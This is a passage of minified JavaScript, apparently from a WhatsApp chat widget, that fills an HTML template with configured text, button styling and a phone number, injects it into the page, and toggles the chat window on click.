  )).replaceAll('{{brandSubtitleText}}', a)).replaceAll(
    '{{buttonSize}}',
    f[n] || f.large,
  )).replaceAll('{{callToAction}}', l)).replaceAll(
    '{{phoneNumber}}',
    o,
  )).replaceAll('{{prefillMessage}}', p)),
    (b =
      '' === p
        ? b.replaceAll('{{prefillMessageSection}}', '')
        : b.replaceAll(
            '{{prefillMessageSection}}',
            "<div class='gmJiEkjeqk'><div class='GmsWYkuwMr'>" +
              p +
              '</div></div>',
          )),
    (b = (b = (b = (b =
      'left' === d
        ? b.replaceAll('{{buttonPosition}}', 'bimFmNGTAL')
        : b.replaceAll('{{buttonPosition}}', '')).replaceAll(
      'text={{defaultChatMessage}}',
      'text=' + c.replace(/(?:\r\n|\r|\n)/g, '%0a'),
    )).replaceAll('{{welcomeMessage}}', i)).replaceAll(
      '{{buttonIconSize}}',
      w,
    )),
    (b = g
      ? (b = b.replaceAll(
          '{{buttonMargin}}',
          'UFoAqeCtvv',
        )).replaceAll('{{buttonPadding}}', 'KTBCRpfYWp')
      : (b = b.replaceAll('{{buttonMargin}}', '')).replaceAll(
          '{{buttonPadding}}',
          '',
        )),
    (b = (b = s
      ? (b = b.replaceAll('{{poweredByColor}}', 'color: ' + s)).replaceAll(
          '{{hideBlendText}}',
          'display: none',
        )
      : (b = b.replaceAll(
          '{{poweredByColor}}',
          'color: white;opacity: 0',
        )).replaceAll('{{hideBlendText}}', '')).replaceAll(
      '{{poweredByBlendLabel}}',
      'left' === d ? 'left' : 'right',
    )),
    document.querySelector('body').insertAdjacentHTML('beforeend', b),
    (document.querySelector('#wa-chat-window').style.display = 'none'),
    (document.querySelector('.MzFhIVoMeH').onclick = () => {
      var t = document.querySelector('#wa-chat-window'),
        e = window.getComputedStyle(t).display;
      t.style.display = 'none' === e ? 'grid' : 'none';
    }),
    (document.querySelector('#JrMmCWglxI').onclick = () => {
      document.querySelector('#wa-chat-window').style.display = 'none';
    });
}
